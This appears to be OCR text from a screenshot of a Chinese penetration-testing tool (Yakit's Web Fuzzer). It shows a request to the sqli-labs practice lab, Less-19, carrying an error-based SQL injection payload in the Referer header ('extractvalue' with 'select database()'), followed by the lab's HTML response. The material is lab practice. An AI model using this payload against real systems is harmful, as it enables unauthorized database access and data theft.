 [default]-本地模式
CPU 15%
127.0.0.1 40541
渗透测试
安全工具
插件
反连
数据库
导入资源
Codec
Payload
Yak Runner
MITM
Web
WS
Fuzzer
Codec
数据对比
解码
编码
Codec
DNSLog
首页
History
Web Fuzzer
MITM 交互式劫持
WF-[20]
WF-[21]
WF-[22]
WF-[23]
WF-[24]
WF-[25]
WF-[26]
WF-[27]
WF-[28]
WF-[29]
Fuzzer 配置
Fuzzer 序列
强制 HTTPS
国密TLS
真实Host 请输入...
设置代理 请输入...
禁用系统代理
请求包配置 重置
Fuzztag 辅助 + 插入 yak.fuzz 语法
渲染 Fuzz 关闭 标准 兼容
强制同步渲染
不修复长度
超时时长 30
并发配置 重置
重试配置 重置
重定向配置 重置
DNS配置 重置
匹配器 0 重置 添加/调试
数据提取器 0 重置 添加/调试
设置变量 重置 预览 添加 +
已经到底啦~
发送请求
强制 HTTPS
历史
</> 生成 Yaml 模板
Request
数据包扫描
热加载
构造请求
1 POST /sqli/Less-19/ HTTP/1.1
2 Host ? : 192.168.2.25
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.
0.0 Safari/537.36
5 Accept-Language: zh-CN,zh;q=0.9
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
7 Referer:'and extractvalue(1,concat(0x7e,(select database()),0x7e)) and '1'='1
8 Origin: http://192.168.2.25
9 Accept-Encoding: gzip, deflate
10 Cache-Control: max-age=0
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length auto : 38
13
14 uname=admin&passwd=admin&submit=Submit
Responses
1756bytes / 28ms
美化
渲染
请输入定位响应
详情
远端地址:192.168.2.25:80; 响应时
间:28ms; 总耗时:28ms; URL:htt
1 HTTP/1.1 200 OK
2 Date: Sat, 06 Jan 2024 03:16:34 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_
4 X-Powered-By: PHP/5.5.9
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 1756
7
8 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/
xhtml1/DTD/xhtml1-transitional.dtd">
9 <html xmlns="http://www.w3.org/1999/xhtml">
10 <head>
11 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
12 <title>Less-19 Header Injection- Referer- Error Based- string</title>
13 </head>
14
15 <body bgcolor="#000000">
16
17 <div style=" margin-top:20px;color:#FFF; font-size:24px; text-align:center"> Welcome&nbsp;&
nbsp;&nbsp;<font color="#FF0000"> Dhakkan </font><br></div>
18 <div align="center" style="margin:20px 0px 0px 510px;border:20px; background-color:#0CF;
text-align:center;width:400px; height:150px;">
19 <div style="padding-top:10px; font-size:15px;">
20
21
22 <!--Form to post the contents -->
23 <form action="" name="form1" method="post">
24
25 <div style="margin-top:15px; height:30px;">Username : &nbsp;&nbsp;&nbsp;
26 <input type="text" name="uname" value=""/> </div>
27
28 <div> Password : &nbsp; &nbsp;
29 <input type="text" name="passwd" value=""/></div></br>
30 <div style=" margin-top:9px;margin-left:90px;"><input type="submit" name="submit"
value="Submit" /></div>
31 </form>
32 </div>
33 </div>
34 <div style=" margin-top:10px;color:#FFF; font-size:23px; text-align:center">
35 <font size="3" color="#FFFF00">
36
37
38
39
40
41